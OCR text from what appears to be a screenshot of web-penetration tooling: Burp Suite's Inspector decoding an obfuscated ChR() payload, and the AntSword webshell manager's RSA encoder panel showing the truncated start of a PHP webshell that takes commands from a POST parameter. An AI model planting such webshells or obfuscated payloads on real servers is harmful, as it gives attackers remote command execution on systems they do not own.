 关于程序 ⇧⌘I
语言设置 ⇧⌘L
代理设置 ⇧⌘A
显示设置 ⇧⌘D
编码设置 ⇧⌘E
系统设置 ⇧⌘S
插件市场 ⇧⌘P
检查更新 ⇧⌘U
退出程序 ⌘Q
案例
漏洞复现
web wp
Work
www
java web
资产
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
中国蚁剑
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
RSA编码器配置
生成
公钥
私钥
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
Comment this item
Inspector
Selection
Selected text
cHr(0x40).ChR(0x69).ChR(0x
ChR(0x69).ChR(0x5f).ChR(0x
ChR(0x65).ChR(0x74)
Decoded from: URL encoding
cHr(0x40).ChR(0x69).ChR(0x
ChR(0x69).ChR(0x5f).ChR(0x
ChR(0x65).ChR(0x74)
Cancel Apply ch
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Search...
0 matches